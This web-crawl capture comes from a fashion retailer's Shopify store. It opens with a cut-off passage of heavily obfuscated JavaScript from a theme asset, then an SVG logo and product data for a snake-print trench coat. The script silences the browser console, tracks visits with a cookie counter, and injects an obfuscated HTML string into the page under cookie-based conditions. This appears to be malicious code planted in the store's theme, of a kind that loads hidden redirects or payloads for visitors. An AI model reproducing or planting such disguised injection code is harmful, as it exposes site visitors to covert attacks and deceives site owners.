_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U3VuIEphbiAyNSAyMDI2IDA3OjEzOjA2IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3325
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tarynphilip.com/products/love-token-franky-coat-in-snake.js
body_size: 499
content:
{"id":4465556586555,"title":"Love Token Franky Coat in Snake","handle":"love-token-franky-coat-in-snake","description":"\u003cp\u003eGrey \u0026amp; black snake skin pattern trench coat. The perfect combination of both classy worklife, and edgy chic. Tie sash enclosure. Material: 90% Polyester \/ 10% Spandex\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eWH-R\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-11-25T13:29:11-08:00","created_at":"2020-01-24T09:16:19-08:00","vendor":"Love Token","type":"Coat","tags":["coat","Love Token","Max Retail","outerwear","sale","snake","trench"],"price":14000,"price_min":14000,"price_max":14000,"available":true,"price_varies":false,"compare_at_price":19000,"compare_at_price_min":19000,"compare_at_price_max":19000,"compare_at_price_varies":false,"variants":[{"id":31752175321147,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"LT-LT30-02-1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Love Token Franky Coat in Snake - XS","public_title":"XS","options":["XS"],"price":14000,"weight":907,"compare_at_price":19000,"inventory_management":"shopify","barcode":"75321147","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/love-token-coat-xs-love-token-franky-coat-in-snake-75321147-lt-lt30-02-1-love-token-franky-coat-in-snake-1192742464.jpg?v=1758144258"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0259\/9446\/1243\/products\/love-token-coat-xs-love-token-franky-coat-in-snake-75321147-lt-lt30-02-1-love-token-franky-coat-in-snake-1192742464.jpg?v=1758144258","options":[{"name":"Size","position":1,"values":["XS"]}],"url":"\/products\/love-token-franky-coat-in-snake","media":[{"alt":"Love Token Franky Coat in Snake - Taryn x Philip 